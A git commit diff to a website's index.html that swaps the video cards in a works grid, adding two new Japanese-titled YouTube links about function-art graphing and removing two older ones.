

==== commit 039c96f0: "Update site content" ====
--- a/index.html
+++ b/index.html
@@ -245,7 +245,15 @@
     </div>
     <div class="works-grid">
       <!-- POSTS:START -->
-      <a class="work s6 vfeat vid reveal" href="https://www.youtube.com/watch?v=0-DdSGr6JjE" target="_blank" rel="noopener">
+      <a class="work s6 vfeat vid reveal" href="https://www.youtube.com/watch?v=Sg7UWtyqptA" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/Sg7UWtyqptA/maxresdefault.jpg" alt="関数アートグッズをクーポンを使って手に入れよう!" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.26</span>関数アートグッズをクーポンを使って手に入れよう!</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=7flm1G1oN_g" target="_blank" rel="noopener">
+        <span class="media a169"><img src="https://i.ytimg.com/vi/7flm1G1oN_g/maxresdefault.jpg" alt="のグラフ保存を使えばバージョン管理ができる" loading="lazy"></span>
+        <span class="cap"><b><span class="idx">11.25</span>のグラフ保存を使えばバージョン管理ができる</b><span class="go">YOUTUBE &#8599;</span></span>
+      </a>
+      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=0-DdSGr6JjE" target="_blank" rel="noopener">
         <span class="media a169"><img src="https://i.ytimg.com/vi/0-DdSGr6JjE/maxresdefault.jpg" alt="ギャラリービューの公開の仕方" loading="lazy"></span>
         <span class="cap"><b><span class="idx">11.22</span>ギャラリービューの公開の仕方</b><span class="go">YOUTUBE &#8599;</span></span>
       </a>
@@ -264,14 +272,6 @@
       <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=nCgLdN7b-hE" target="_blank" rel="noopener">
         <span class="media a169"><img src="https://i.ytimg.com/vi/nCgLdN7b-hE/maxresdefault.jpg" alt="3Dには座標から色を作れる機能がある" loading="lazy"></span>
         <span class="cap"><b><span class="idx">11.15</span>3Dには座標から色を作れる機能がある</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=WB8QEFWSQq4" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/WB8QEFWSQq4/maxresdefault.jpg" alt="2026年の駒場祭は関数アートがある" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.14</span>2026年の駒場祭は関数アートがある</b><span class="go">YOUTUBE &#8599;</span></span>
-      </a>
-      <a class="work s2 vid reveal" href="https://www.youtube.com/watch?v=4mdXtcbMQh4" target="_blank" rel="noopener">
-        <span class="media a169"><img src="https://i.ytimg.com/vi/4mdXtcbMQh4/maxresdefault.jpg" alt="一引数の色関数とは？" loading="lazy"></span>
-        <span class="cap"><b><span class="idx">11.11</span>一引数の色関数とは？</b><span class="go">YOUTUBE &#8599;</span></span>
       </a>
       <!-- POSTS:END -->
     </div>
